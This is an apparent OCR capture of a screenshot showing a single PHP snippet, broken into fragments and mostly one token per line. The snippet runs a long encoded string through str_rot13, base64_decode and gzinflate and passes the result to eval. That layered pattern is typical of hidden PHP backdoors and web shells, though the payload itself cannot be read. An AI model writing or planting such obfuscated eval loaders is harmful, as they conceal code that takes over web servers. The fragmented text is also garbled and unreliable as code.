
<
br
>

<?
php
eval
 (
gzinflate
(
base64_decode
(
str_rot1
3
("
ML
/
EF8ZjRZnsUrk
/
hVMOJaQZS19pZ3kkVNtX06qEF
gnxAct0bH2RGin
/
zljgT
/
c2q9
/
iih
+
BI40TaSguWq98TXxc4k0pOiufqT
+
K7WvibboK8k
xCfTyZ6IddrWcAV5mKhyANXlg0FkNPkJ2wTHUTrlQtoJ
HUjjyFGycunTqKtI8lnvzPLRJ
DT6ZEPUoIKJWkYyewYRFaJxt
+
epn6S0qs39
+
umDuTfsE
JnSmd3HRWTkCv
/
WgX54K4g98833KBSUHXv
/
Ygqsr
+
k4U
SOENPRjxM
/
ZkaAk56eYDM0xJ5
sK552h1khNHKr2lIXpZOhYvSs2VHZh8O8oKbPibYUutx
FLYKpCY2KCo8Y7ByDy6D0l8
=")))); ?>
Function Calls